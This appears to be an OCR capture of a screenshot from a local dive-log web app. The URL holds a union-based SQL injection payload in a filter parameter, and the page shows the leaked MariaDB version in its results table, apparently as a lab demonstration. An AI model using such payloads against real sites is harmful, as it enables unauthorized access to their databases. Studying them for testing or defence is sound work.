 127.0.0.1/?divelog_page=1&scrolled=456&filter_divesite=site&filter_diver=0 UNION SELECT 1,2,version(),4,5,6,7,8,9,10,11,12,13; --
Filter dives
Diver
Dive site
All divers
site
FILTER
Displaying 0 out of 2 dives
Page 1 of 1
Date Diver Dive site Depth Dive time Action
10.3.22-
MariaDB-1
4 6 meters 7 minutes View